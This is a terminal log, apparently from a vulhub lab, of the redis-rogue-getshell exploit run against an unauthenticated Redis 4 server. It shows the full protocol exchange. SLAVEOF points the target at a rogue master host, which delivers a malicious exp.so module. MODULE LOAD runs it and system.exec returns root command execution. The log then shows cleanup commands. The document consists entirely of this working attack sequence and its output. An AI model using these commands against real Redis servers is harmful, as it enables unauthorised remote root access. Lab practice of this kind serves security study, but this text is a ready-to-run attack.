 root@ubuntu:/home/han/Downloads/vulhub/redis/4-unacc/redis-rogue-getshell# python3 redis-master.py -r 172.24.0.2
-p 6379 -L 192.168.2.134 -P 8888 -f RedisModulesSDK/exp/exp.so -c "id"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$13\r\n192.168.2.134\r\n$4\r\n8888\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC 10dba837fc7f75cf9643cc2f85886f38aaa5bec4 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$2\r\nid\r\n'
>> receive data: b'$39\r\nuid=0(root) gid=0(root) groups=0(root)\n\r\n'
uid=0(root) gid=0(root) groups=0(root)
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
>> receive data: b'+OK\r\n'